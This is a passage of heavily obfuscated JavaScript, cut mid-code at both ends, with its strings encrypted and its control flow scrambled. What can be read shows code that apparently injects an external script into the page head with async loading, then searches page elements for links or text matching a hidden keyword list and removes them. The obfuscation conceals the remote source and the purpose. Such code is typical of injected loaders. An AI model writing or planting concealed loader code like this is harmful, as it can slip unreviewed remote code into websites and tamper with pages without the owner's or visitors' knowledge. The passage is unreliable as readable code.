_0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425